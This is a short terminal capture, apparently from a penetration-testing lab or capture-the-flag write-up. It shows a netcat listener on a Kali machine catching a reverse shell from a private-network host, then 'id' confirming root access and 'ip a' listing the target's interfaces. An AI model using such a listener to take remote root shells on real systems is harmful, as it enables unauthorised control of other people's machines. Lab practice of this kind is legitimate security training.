 ┌──(kali㉿kali)-[~/Downloads/etc]
└─$ nc -nvlp 444
listening on [any] 444 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.13] 49116
id
uid=0(root) gid=0(root) groups=0(root)
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 10
00
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group def
ault qlen 1000
    link/ether 08:00:27:29:b5:8f brd ff:ff:ff:ff:ff:ff
    inet 10.0.2.13/24 brd 10.0.2.255 scope global dynamic enp0s3
       valid_lft 598sec preferred_lft 598sec
    inet6 fe80::a00:27ff:fe29:b58f/64 scope link
       valid_lft forever preferred_lft forever